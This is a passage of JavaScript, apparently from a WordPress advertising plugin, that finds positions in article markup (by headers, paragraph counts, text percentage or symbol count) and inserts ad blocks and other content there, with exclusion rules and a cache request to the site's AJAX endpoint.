                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
